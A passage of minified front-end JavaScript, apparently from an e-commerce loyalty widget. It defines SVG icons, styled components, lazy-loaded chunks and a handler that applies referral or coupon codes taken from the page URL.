13.74L9.28106 13.4399L9.32036 13.1414L9.37522 12.8454L9.4455 12.5527L9.53101 12.264L9.6315 11.9802L9.74671 11.7021L9.87632 11.4303L10.02 11.1658L10.1773 10.9091L10.3478 10.661L10.5311 10.4221L10.7266 10.1932L10.9338 9.97481L11.1522 9.76758L11.3811 9.57206L11.62 9.38879L11.8681 9.21826L12.1248 9.06096L12.3894 8.91731L12.6611 8.7877L12.9392 8.67249L13.223 8.57199L13.5117 8.48649L13.8044 8.41621L14.1004 8.36135L14.3989 8.32205L14.699 8.29843Z",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.1921 17.6193C15.0735 17.6878 14.9273 17.6878 14.8087 17.6193L11.9973 15.9961C11.8786 15.9276 11.8056 15.8011 11.8056 15.6641L11.8056 12.4177C11.8056 12.2808 11.8786 12.1542 11.9973 12.0857L14.8087 10.4626C14.9273 10.3941 15.0735 10.3941 15.1921 10.4626L18.0035 12.0857C18.1221 12.1542 18.1952 12.2808 18.1952 12.4178L18.1952 15.6641C18.1952 15.8011 18.1221 15.9276 18.0035 15.9961L15.1921 17.6193Z",fill:e==null?void 0:e.globalIconColor})]})},i6=Ce(o6),a6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M18.4468 7.27523C18.4468 7.68944 18.7826 8.02523 19.1968 8.02523H23C23.6904 8.02523 24.25 8.58487 24.25 9.27523L24.25 24.9998C24.25 25.6902 23.6904 26.2498 23 26.2498L5 26.2498C4.30964 26.2498 3.75 25.6902 3.75 24.9998L3.75 9.27523C3.75 8.58487 4.30964 8.02523 5 8.02523H8.80315C9.21736 8.02523 9.55315 7.68944 9.55315 7.27523V4.75L18.4468 4.75V7.27523Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.25 2V5C20.25 5.13807 20.1381 5.25 20 5.25L8 5.25C7.86193 5.25 7.75 5.13807 7.75 5L7.75 2C7.75 1.86193 7.86193 1.75 8 1.75L20 1.75C20.1381 1.75 20.25 1.86193 20.25 2Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6426 12.7112C13.7903 12.4173 14.2097 12.4173 14.3574 12.7112L15.415 14.8157C15.4751 14.9352 15.5908 15.0167 15.7234 15.0331L18.1268 15.3299C18.4676 15.372 18.6005 15.7956 18.3447 16.0248L16.6146 17.5749C16.5094 17.6691 16.4617 17.8117 16.489 17.9502L16.9301 20.188C16.9948 20.5163 16.6519 20.7742 16.3545 20.621L14.1832 19.5023C14.0682 19.4431 13.9318 19.4431 13.8168 19.5023L11.6455 20.621C11.3481 20.7742 11.0052 20.5163 11.0699 20.188L11.511 17.9502C11.5383 17.8117 11.4906 17.6691 11.3854 17.5749L9.65526 16.0248C9.39951 15.7956 9.53236 15.372 9.87316 15.3299L12.2766 15.0331C12.4092 15.0167 12.525 14.9352 12.585 14.8157L13.6426 12.7112Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.9393 12.3536C17.1346 12.1583 17.4512 12.1583 17.6464 12.3536C17.8417 12.5488 17.8417 12.8654 17.6464 13.0607L16.9393 13.7678C16.7441 13.963 16.4275 13.963 16.2322 13.7678C16.037 13.5725 16.037 13.2559 16.2322 13.0607L16.9393 12.3536Z",fill:e==null?void 0:e.globalIconColor}),_("rect",{width:"1",height:"2",rx:"0.5",transform:"matrix(-0.707107 0.707107 0.707107 0.707107 10.7072 12)",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M13.5 21C13.5 20.7239 13.7239 20.5 14 20.5C14.2761 20.5 14.5 20.7239 14.5 21V22C14.5 22.2761 14.2761 22.5 14 22.5C13.7239 22.5 13.5 22.2761 13.5 22V21Z",fill:e==null?void 0:e.globalIconColor})]})},Qo=Ce(a6),s6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M20 3L14 3L14 10.1295C14 10.5154 14.4186 10.7558 14.7519 10.5614L16.7481 9.39696C16.9037 9.30615 17.0963 9.30615 17.2519 9.39696L19.2481 10.5614C19.5814 10.7558 20 10.5154 20 10.1295V3Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M5 2.75L24 2.75C24.1381 2.75 24.25 2.86193 24.25 3L24.25 25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 4C3.75 3.30964 4.30964 2.75 5 2.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 20.75L24 20.75C24.1381 20.75 24.25 20.8619 24.25 21V25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 22C3.75 21.3096 4.30964 20.75 5 20.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M7 3V20",stroke:"currentColor","stroke-width":"1.5"})]})},u6=Ce(s6),c6=e=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:[_("path",{d:"M19.5 17.8L19.5 11.797C19.5 11.2545 18.8865 10.9391 18.4453 11.2549L16.125 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M4.50001 17.8L4.5 11.797C4.5 11.2545 5.11351 10.9391 5.55469 11.2549L7.875 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M3.75 20.9167C3.75 20.5485 4.04848 20.25 4.41667 20.25H19.5833C19.9515 20.25 20.25 20.5485 20.25 20.9167V21.0833C20.25 21.4515 19.9515 21.75 19.5833 21.75H4.41667C4.04848 21.75 3.75 21.4515 3.75 21.0833V20.9167Z",fill:"currentColor"}),_("path",{d:"M5.40433 17.85L12 7.65669L18.5957 17.85H5.40433ZM5.0049 18.4673L5.00513 18.4669C5.00506 18.4671 5.00498 18.4672 5.0049 18.4673L4.66907 18.25L5.0049 18.4673Z",stroke:"currentColor","stroke-width":"1.8"}),_("path",{d:"M11.7592 1.75641C11.8556 1.55355 12.1444 1.55355 12.2408 1.75641L12.7999 2.93207C12.8388 3.01382 12.9165 3.07026 13.0062 3.08197L14.2971 3.25041C14.5199 3.27948 14.6091 3.55405 14.446 3.70848L13.5006 4.60353C13.4349 4.66576 13.4052 4.75708 13.4218 4.84607L13.6605 6.12584C13.7017 6.34665 13.4682 6.51635 13.2709 6.40894L12.1275 5.78644C12.048 5.74316 11.952 5.74316 11.8725 5.78644L10.7291 6.40894C10.5318 6.51635 10.2983 6.34665 10.3395 6.12584L10.5782 4.84607C10.5948 4.75708 10.5651 4.66576 10.4994 4.60353L9.55402 3.70848C9.3909 3.55405 9.48012 3.27948 9.70285 3.25041L10.9938 3.08197C11.0835 3.07026 11.1612 3.01382 11.2001 2.93207L11.7592 1.75641Z",fill:"currentColor"})]}),l6=Ce(c6),ar=()=>_(H3,{children:_(z3,{})});ar.Page=e=>{const{mask:t}=e;return _(vs,{mask:t,children:_($3,{children:_(ar,{})})})};ar.Page.displayName="LoadingPage";ar.Failed=({onRetry:e})=>{const t=()=>{e==null||e()},{tr:r}=Ar();return _(vs,{children:_(j3,{children:[r("common.text.failed"),_(B3,{onClick:t,children:["\xA0",_(U3,{children:r("common.text.retry")}),"\xA0",_(q3,{})]})]})})};ar.Failed.displayName="LoadingFailed";function ys(e){const t=Z1(e);return function(n){return _(z1,{fallback:_(ar.Page,{}),children:_(t,{...n})})}}const d6=ys(()=>X(()=>import("./index-chunk-b5405956.js"),["index-chunk-b5405956.js","index-c7e5414e.js","index-chunk-cb9bca85.js","index.style-chunk-4653725e.js","index-chunk-2b65d592.js","ArrowIcon-chunk-68275c4d.js","useReferral-chunk-a3c38bfd.js","usePoint-chunk-5a2bf40a.js"])),_6=ys(()=>X(()=>import("./index-chunk-131ce971.js"),["index-chunk-131ce971.js","index-c7e5414e.js"]));function f6(){const e=lu(location.search)||{};return{referralCode:e.referral_code,entryScene:e.entryScene,couponCode:e.couponCode,sourceType:e.source_type,sceneType:e.scene_type}}const p6=async()=>{var i;const e=f6(),t=e==null?void 0:e.referralCode,r=t&&(e==null?void 0:e.sourceType)&&e.sourceType==="member_plugin_referral",n=(e==null?void 0:e.entryScene)&&(e==null?void 0:e.entryScene)==="couponCode"&&(e==null?void 0:e.couponCode);if(!r&&!n)return null;try{if(r){const a=await su(),o=await N3({referralCode:t,guestId:a});if(uu&&t)try{await cu(t)}catch(s){window.__sl_console__.log(s)}if(o.code==="SUCCESS"&&((i=o==null?void 0:o.data)==null?void 0:i.couponCode)&&window.SLMemberPlugin&&(window.SLMemberPlugin.discountCode=o.data.couponCode),tt===H.SIGN_UP)return o==null?void 0:o.data}}catch(a){return null}},m6=()=>{const[e,t]=ee();return Q(()=>{e||p6().then(r=>{r&&t(r)})},[]),_(qe,{children:[_(_6,{}),e&&_(d6,{options:e})]})},h6=$e(()=>X(()=>import("./main-chunk-5ee4db79.js").then(e=>e.m),["main-chunk-5ee4db79.js","assets/main.49021afa" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-c7e5414e.js"])),g6=()=>{const{sharedState:e}=Ye(),{showApp:t}=e,[r,n]=ee(t);return Q(()=>{let i;return t?n(!0):i=setTimeout(()=>n(!1),fs.entry*1e3),()=>{clearTimeout(i)}},[t]),r?_(h6,{}):null},L6=Rr`
  from {
    transform: translateX(100%);
  }
  to {
    transform: translateX(-88px);
  }
`,C6=Rr`
  from {
    transform: translateX(-88px);
  }
  to {
    transform: translateX(100%);
  }
`,v6=We.div`
  visibility: initial;
  position: fixed;
  bottom: ${({isMobile:e})=>e?"140px":"310px"};
  right: 0px;
  z-index: ${_s.entryIcon};
  display: ${({showApp:e})=>e?"none":"flex"};
  align-items: center;
  background: ${({theme:e})=>e.iconBg};
  color: ${({theme:e})=>e.iconTextColor};
  cursor: pointer;
  /* transform: ${({showApp:e})=>e?"translateX(100%)":"translateX(0)"}; */
  /* animation: ${fs.entry}s ${({showApp:e})=>e?C6:L6} ease; */
  transition: all 0.3s;
  font-family: ${({theme:e})=>e.fontFamily};
`,y6=We.span`
  /* margin-left: ${({isMobile:e})=>e?"8px":"16px"}; */
  font-weight: ${({isMobile:e})=>e?"500":"bold"};
  font-size: 14px;
  line-height: ${({isMobile:e})=>e?"1.4":"24px"};
`,M6=We.img`
  width: ${({isMobile:e})=>e?"20px":"24px"};
  height: ${({isMobile:e})=>e?"20px":"24px"};
`,b6=We.div`
  width: 50px;
  z-index: ${_s.entryIcon};
  height: 50px;
  color: ${({theme:e})=>e.iconTextColor};
  border-radius: 50%;
  margin-top: 20px;
  position: fixed;
  bottom: 310px;
  display: ${({showApp:e})=>e?"flex":"none"};
  align-items: center;
  justify-content: center;
  cursor: pointer;
`;function Jf(e){const t=ve(null);Q(()=>(t.current=setInterval(()=>{En(e)},1e3),()=>{clearInterval(t.current)}),[e])}function E6(e){Q(()=>{En(e)},[e])}var De=(e=>(e.NotLoginHeader="notLoginHeader",e.LoginHeader="loginHeader",e.Login="login",e.NotLoginReward="notLoginReward",e.LoginReward="loginReward",e.NotLoginPoint="notLoginPoint",e.LoginPoint="loginPoint",e.NotLoginLevel="notLoginLevel",e.LoginLevel="loginLevel",e.NotLoginRecommend="notLoginRecommend",e.LoginRecommend="loginRecommend",e.RecommendDetails="recommendDetails",e.LevelDetails="levelDetails",e.ThemeSetting="themeSetting",e.EntrySetting="entrySetting",e.LoginShoppingGold="loginShoppingGold",e.LoginGiftCard="loginGiftCard",e.CreateAccount="CreateAccount",e.RedeemPoint="RedeemPoint",e.UseReward="UseReward",e.Referral="Referral",e.NotLoginPaidLevel="notLoginPaidLevel",e.LoginPaidLevel="loginPaidLevel",e))(De||{}),vr=(e=>(e.LoginHome="homeLogin",e.NotLoginHome="homeNotLogin",e.Referrals="Referrals",e.Nudge="Nudge",e))(vr||{});const P1={[vr.LoginHome]:[De.LoginHeader,De.LoginReward,De.LoginPoint,De.LoginLevel,De.LoginPaidLevel,De.LoginRecommend,De.LoginGiftCard,De.LoginShoppingGold],[vr.NotLoginHome]:[De.NotLoginHeader,De.NotLoginLevel,De.NotLoginPaidLevel,De.NotLoginPoint,De.NotLoginRecommend,De.NotLoginReward,De.Login],[vr.Referrals]:[De.RecommendDetails],[vr.Nudge]:[De.CreateAccount,De.RedeemPoint,De.UseReward,De.Referral]},Qf=(e,t)=>{const{primary:r="#F9D6A5",secondary:n="#1F1E1E"}=e||{},i={primary:r,secondary:n};return["primary","secondary"].includes(t)?{isCustom:!1,value:i[t],isUrl:!1}:{isCustom:!0,value:t,isUrl:X1(t)}},D1=e=>{const{value:t,isUrl:r}=e;return r?{backgroundImage:`url(${t})`,backgroundSize:"cover",backgroundPosition:"center"}:{backgroundColor:t}},e8=(e,t)=>{const r=rn(e),[n,i,a]=Ka(r.r,r.g,r.b),o=`hsla(${n}, ${i}%, ${a}%, 1)`,s=`hsla(${n+t.h}, ${i+t.s}%, ${a+t.l}%, 1)`;return{startColor:o,endColor:s}};let Ms,bs;typeof document<"u"&&(Ms=document);typeof window<"u"&&(bs=window);const Es=sr({document:Ms,window:bs}),t8=()=>_t(Es),{Provider:w6,Consumer:r8}=Es,I6=({children:e,...t},r)=>{var c,u;const[n,i]=ee(null),a=(u=(c=n==null?void 0:n.contentWindow)==null?void 0:c.document)==null?void 0:u.body,o=()=>{var d;return n?(d=n==null?void 0:n.contentWindow)==null?void 0:d.document:null},s=()=>{var p;if(!n)return null;const d=o();if(!d)return null;const l=d.defaultView||d.parentView,f=_(w6,{value:{document:d,window:l},children:e});return jt(f,(p=o())==null?void 0:p.body)};return Q(()=>{n&&r&&(r.current=n)},[n,r]),_("iframe",{...t,ref:i,children:a&&s()})};du(I6);function T6(){const{formatUtil:e,currencyCode:t}=qi(),{formatUtil:r}=qi(!0);return{..._t(Zo),currencyCode:t,formatUtil:(n,i)=>{const a=Number(n),{withDir:o=!0,withISVListener:s=!1}=i||{},c=s?r:e;return isNaN(a)?"":o?`<span dir="ltr">${c(Number(n))}`:c(Number(n))}}}const S6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M21.524 10.2743C21.7472 10.4975 21.7472 10.8593 21.524 11.0824L13.475 19.1315C13.2519 19.3546 12.8901 19.3546 12.6669 19.1315L12.2628 18.7274C12.0397 18.5042 12.0397 18.1424 12.2628 17.9193L20.3119 9.87026C20.535 9.6471 20.8968 9.6471 21.12 9.87026L21.524 10.2743Z",fill:"currentColor"}),_("path",{d:"M18.5354 17.5714C18.5354 16.7825 19.175 16.1429 19.964 16.1429C20.753 16.1429 21.3926 16.7824 21.3926 17.5714C21.3926 18.3604 20.753 19 19.964 19C19.175 19 18.5354 18.3604 18.5354 17.5714Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.3926 11.4286C12.3926 10.6396 13.0322 10 13.8211 10C14.6101 10 15.2497 10.6396 15.2497 11.4286C15.2497 12.2175 14.6101 12.8571 13.8211 12.8571C13.0322 12.8571 12.3926 12.2176 12.3926 11.4286Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"2.44063",y:"2.05",width:"23.9",height:"23.9",stroke:"#FF0000","stroke-opacity":"0.2","stroke-width":"0.1","stroke-linecap":"round","stroke-linejoin":"round"})]})},ws=Ce(S6),P6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M12.75 24L12.75 25.25L15.25 25.25L15.25 24L12.75 24ZM15.25 8L15.25 6.75L12.75 6.75L12.75 8L15.25 8ZM15.25 24L15.25 8L12.75 8L12.75 24L15.25 24Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L9.5 6C8.83696 6 8.20107 5.73661 7.73223 5.26777C7.26339 4.79893 7 4.16304 7 3.5C7 2.83696 7.26339 2.20107 7.73223 1.73223C8.20107 1.26339 8.83696 1 9.5 1C13 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L18.5 6C19.163 6 19.7989 5.73661 20.2678 5.26777C20.7366 4.79893 21 4.16304 21 3.5C21 2.83696 20.7366 2.20107 20.2678 1.73223C19.7989 1.26339 19.163 1 18.5 1C15 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("mask",{id:"path-4-inside-1_21197_6072",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("mask",{id:"path-4-inside-1_21197_3837",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("path",{d:"M26.5 12C26.5 11.1716 25.8284 10.5 25 10.5C24.1716 10.5 23.5 11.1716 23.5 12H26.5ZM4.5 12C4.5 11.1716 3.82843 10.5 3 10.5C2.17157 10.5 1.5 11.1716 1.5 12H4.5ZM23.5 12L23.5 24H26.5L26.5 12H23.5ZM23 24.5L5 24.5L5 27.5L23 27.5V24.5ZM4.5 24L4.5 12H1.5L1.5 24H4.5ZM5 24.5C4.72386 24.5 4.5 24.2761 4.5 24H1.5C1.5 25.933 3.067 27.5 5 27.5L5 24.5ZM23.5 24C23.5 24.2761 23.2761 24.5 23 24.5V27.5C24.933 27.5 26.5 25.933 26.5 24H23.5Z",fill:"currentColor",mask:(e==null?void 0:e.theme)==="light"?"url(#path-4-inside-1_21197_6072)":"url(#path-4-inside-1_21197_3837)"}),_("path",{d:"M3 6.75L25 6.75C25.6904 6.75 26.25 7.30964 26.25 8V11C26.25 11.6904 25.6904 12.25 25 12.25L3 12.25C2.30964 12.25 1.75 11.6904 1.75 11L1.75 8C1.75 7.30964 2.30964 6.75 3 6.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},D6=Ce(P6),st=e=>{const{tr:t}=Ar();return _(qe,{children:t(e==null?void 0:e.id,e==null?void 0:e.data)})},n8={title:"home.point.title",subTitle:_(st,{id:"home.point.subTitle"}),list:[{key:"earn",to:Ci.POINT_EARN,prefix:_(Qo,{}),label:_(st,{id:"home.point.earn"})},{key:"redeem",to:Ci.POINT_REDEEM,prefix:_(u6,{}),label:_(st,{id:"home.point.redeem"})}]},R1={title:_(st,{id:"home.vip.title"}),subTitle:_(st,{id:"home.vip.subTitle"}),iconConfig:{1:_(X3,{}),2:_(Q3,{}),3:_(t6,{}),4:_(n6,{}),5:_(i6,{})}},o8={title:_(st,{id:"home.referral.title.v2"}),subTitle:_(st,{id:"home.referral.subTitle"}),options:{referring:{label:_(st,{id:"home.referral.youGet"}),icon:_(Qo,{}),description:"50 Points"},referred:{label:_(st,{id:"home.referral.theyGet"}),icon:_(ws,{}),description:"common"}}},i8={title:_(st,{id:"home.reward.title"}),subTitle:_(st,{id:"rewards.available.count",data:{count:""}}),icon:_(D6,{}),nextPage:{title:_(st,{id:"rewardList.title"})}},R6=We.img`
  width: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  height: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  object-fit: contain;
`,wn=e=>{const{src:t,size:r,style:n}=e;return _(R6,{size:r,src:t,style:n})},A6=({color:e})=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M12 1.5C6.20156 1.5 1.5 6.20156 1.5 12C1.5 17.7984 6.20156 22.5 12 22.5C17.7984 22.5 22.5 17.7984 22.5 12C22.5 6.20156 17.7984 1.5 12 1.5ZM10.7086 17.2008H8.46328V8.95547H7.71328V8.20781H10.7062V12.5414L14.4164 8.20312L18.1594 8.20781L10.7086 17.2008Z",fill:e})}),A1=Ce(A6),O6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M2.89062 25L25.8906 25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8906 9.5C12.8906 8.94772 13.3383 8.5 13.8906 8.5H14.8906C15.4429 8.5 15.8906 8.94772 15.8906 9.5V13H12.8906V9.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.3925 6.87042C13.9288 6.87042 13.4842 6.68624 13.1563 6.3584C12.8285 6.03056 12.6443 5.58591 12.6443 5.12227C12.6443 4.50256 13.1834 3.59326 14.2615 2.61664C14.3358 2.54933 14.4491 2.54933 14.5235 2.61664C15.6016 3.59326 16.1406 4.50256 16.1406 5.12227C16.1406 5.58591 15.9564 6.03056 15.6286 6.3584C15.3008 6.68624 14.8561 6.87042 14.3925 6.87042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M4.89062 21C5.33171 21.314 5.88003 21.5 6.47422 21.5C7.93163 21.5 9.1131 20.3807 9.1131 19C9.1131 20.3807 10.2943 21.5 11.7517 21.5C13.2092 21.5 14.3906 20.3807 14.3906 19C14.3906 20.3807 15.5721 21.5 17.0295 21.5C18.4869 21.5 19.6684 20.3807 19.6684 19C19.6684 20.3807 20.8499 21.5 22.3073 21.5C22.9014 21.5 23.4496 21.314 23.8906 21.0002",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M23.8906 25V18.5C23.8906 17.6716 23.2191 17 22.3906 17H6.39062C5.5622 17 4.89062 17.6716 4.89062 18.5V25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.3906 17V14.5C21.3906 13.6716 20.7191 13 19.8906 13H8.89063C8.0622 13 7.39062 13.6716 7.39062 14.5V17",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},Y6=Ce(O6),k6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M13.2831 5.37042C12.8195 5.37042 12.3748 5.18624 12.047 4.8584C11.7191 4.53056 11.5349 4.08591 11.5349 3.62227C11.5349 3.00256 12.074 2.09326 13.1521 1.11664C13.2264 1.04933 13.3398 1.04933 13.4141 1.11664C14.4922 2.09326 15.0312 3.00256 15.0312 3.62227C15.0312 4.08591 14.8471 4.53056 14.5192 4.8584C14.1914 5.18624 13.7467 5.37042 13.2831 5.37042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.62878 17.5C8.62878 17.1548 8.34896 16.875 8.00378 16.875C7.6586 16.875 7.37878 17.1548 7.37878 17.5C7.37878 18.5041 6.5094 19.375 5.36489 19.375C4.90239 19.375 4.48044 19.2305 4.14373 18.9908C3.86251 18.7906 3.47228 18.8564 3.27211 19.1376C3.07195 19.4188 3.13766 19.809 3.41887 20.0092C3.96434 20.3974 4.63902 20.625 5.36489 20.625C6.43538 20.625 7.40467 20.1249 8.00374 19.341C8.60271 20.1249 9.57189 20.625 10.6424 20.625C11.7129 20.625 12.6822 20.1249 13.2813 19.3409C13.8804 20.1249 14.8497 20.625 15.9202 20.625H16.0821C16.2091 20.1799 16.3963 19.7601 16.6343 19.375H15.9202C14.7757 19.375 13.9063 18.5041 13.9063 17.5C13.9063 17.1548 13.6265 16.875 13.2813 16.875C12.9361 16.875 12.6563 17.1548 12.6563 17.5C12.6563 18.5041 11.7869 19.375 10.6424 19.375C9.49798 19.375 8.62878 18.5042 8.62878 17.5Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11.0308 8C11.0308 7.0335 11.8143 6.25 12.7808 6.25H13.7808C14.7473 6.25 15.5308 7.0335 15.5308 8V11.25H18.7808C20.0235 11.25 21.0308 12.2574 21.0308 13.5V14.75H21.2808C22.5235 14.75 23.5308 15.7574 23.5308 17V17C23.5308 17.0667 23.4687 17.1161 23.4033 17.1026C23.0763 17.0353 22.7376 17 22.3906 17H22.2308C22.1204 17 22.0336 16.9089 22.0045 16.8023C21.9178 16.484 21.6266 16.25 21.2808 16.25H5.28084C4.86663 16.25 4.53084 16.5858 4.53084 17V21.75L15.6867 21.75C15.801 21.75 15.8917 21.8457 15.8908 21.96C15.8907 21.9733 15.8906 21.9867 15.8906 22V23.05C15.8906 23.1605 15.8011 23.25 15.6906 23.25L1.53268 23.25C1.25582 23.25 1.03166 23.025 1.03166 22.7482C1.03166 22.5821 1.03145 22.4161 1.03125 22.25C1.03091 21.9739 1.2547 21.75 1.53084 21.75H3.03084V17C3.03084 15.7574 4.0382 14.75 5.28084 14.75H5.53084V13.5C5.53084 12.2574 6.5382 11.25 7.78084 11.25H11.0308V8ZM7.03084 14.75H19.5308V13.5C19.5308 13.0858 19.1951 12.75 18.7808 12.75H7.78084C7.36663 12.75 7.03084 13.0858 7.03084 13.5V14.75ZM12.7808 7.75C12.6428 7.75 12.5308 7.86193 12.5308 8V10.75H14.0308V8C14.0308 7.86193 13.9189 7.75 13.7808 7.75H12.7808Z",fill:"currentColor"})]})},N6=Ce(k6),x6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19867_56545)",children:[_("path",{d:"M3.39062 4.5C3.39062 3.94772 3.83834 3.5 4.39063 3.5H21.3906C21.9429 3.5 22.3906 3.94772 22.3906 4.5V19C22.3906 19.5523 21.9429 20 21.3906 20H4.39062C3.83834 20 3.39062 19.5523 3.39062 19V4.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M3.39062 8L12.5025 11.2521C12.9508 11.4121 13.4415 11.407 13.8863 11.2376L22.3906 8",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 